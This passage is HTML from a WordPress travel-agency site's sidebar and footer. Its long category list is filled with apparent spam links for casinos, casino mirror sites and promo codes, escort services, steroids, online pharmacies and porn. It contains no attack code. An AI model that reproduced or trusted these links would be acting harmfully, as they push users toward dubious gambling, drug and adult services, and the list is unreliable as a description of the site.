	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
